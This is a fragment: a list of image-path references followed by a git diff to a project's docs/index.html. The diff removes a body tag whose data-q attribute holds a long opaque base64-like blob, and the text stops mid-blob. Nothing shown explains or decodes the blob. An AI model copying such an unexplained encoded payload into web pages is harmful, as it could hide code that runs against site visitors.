




==== commit 478f0c74: "Save from Halite Studio" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="As2nZbz8pY9tYheAPH/QLwE8SK4Vt+tBiTuxzZYgKpt677Z59x9osD+HXasbm+jS0NQrIAKvqSLg1M3fXdO0aT+DPlpyBAU7IUd5ptmLwmHuReSSjTCkRERzZpvq/PcD+vspnbU3ipgUkJxm2MchfbeNB1NPuG9eZKtuGLQYqqdE57DdP4NJNtNipF24sSq6/IjegPu7hhrBt645H/ipXkJRYh8WTL8NBV/Wjs4y3MYzVzhBUz+p6ZwlV+IB7dQlp96ONIGmL10/4zbcD8Buxl9D5RgXG3V3aI7DPWLdr8zCTt9IwisSEPCO4t+4ZXRWpXmKL7S3K5GIDSnAQNcqBpXy7Fl6W6wT9ph9vrtlwzhafdc+goosg2gzYWo3mt3Ahbc3a+Zk5GsNrNc6vewztLP7tt1M/8cKWq1n2M8i/dkO9yCsxx5z0z+mWUXVqF6wL+XUU1fXucEzpTYTb0w6thdYBeBi8C3KwRX5V87t1UjvM+hfsn8i6/g+bp05mj3EUkEmPB4S314ZeSxHtalGghHkejVNP1TAc/QRNHyTImv/7UVLzH9kG3x1najDJBf/GCk7o1XwWZp7wNbiOUQlR/phbfzteNXKmg9uDyMJnxH5vxd5YPKjV6CZjdy3g4DPxEvppjSUmEhDj+5FkgbB3uBq2LO/bdrxV54u6LAMIzSf5XslIrZqSp78z3dbiALePEAhXTYgz0Sy79Sj8kRM6yN3/p2mnPGA+hzLTUJHWAF9jKqBSpMhBYgxTRM4rGUao60KM3TVcA+MP1rrXvLoDIlrS2z3yFndnbn46yNSzsZdETwZ+RKs2H40mSfpy72J5az8dJfAZ/HK/T7rjHHw9OEhIAIxVC2Mv2Y27qDcJPYQtqhAU+jTTPnod+5uGM3X0C5FQ+1GYzJVgZGPGgVCO+XMecaCJPXIwIoMxEpi/PdoxGi1BWLxGQpx5/+VJLw2fXceH4FxX2nZxA/RpN5IsYCvvagKjqWvBoVnEI3MLiT7QnKZLk6YdjIh4/2898KbPMRAFGJW+j0pWkgQed/rgNyiYQlgUdQAYZgYcp8ZyK8vxgneKkQKwft+0vcgI2NS3elS2uUPNAkEST2XjiIHdMKpC10hR9LSvXxsJFkX65LmTYXwvTD0b/ukNfrluytgXJw0s3beYaZCEGu8P6SAgiaNqTRSWRdmLfLSJWXtuGZQ8qUJkbeCKHXNbX4E2Inq0bki4sesiISjblJmFnE4UYC27Z+0rlsJo33NhcuWxpi6uT3WjWzAaeCN4HVM/BOmfj8IkYOLtqO5GmLXs+O2bPodVe60KvCKClPS/CDBnUW10bxNbxiayIvLu5hSDCmWR/RASFJWvxQ/pjXg722nhZzGqSLkyecwc9msjPH3mUlC2nGuM0GOtMGsB82pqHk+U94XM7mQdYvX58kqx1mNFH24OkO3F4b924qpK3hQmRzwQ8UBDgwsj8aJJlEjIxvM0wiPFENRRs+cU6+eX58XJPh1r1FTHpLuTggc/TxkxSWdeoraq3UOBzS1Av54QfV6R3dGMyx903XABPoXDp0g4CNJqTP3x1EE+X3zAJQNP/KRkiyIRHxmkZT3Fd/DwtebgHkn1yz2BxeQJlo8fODlobo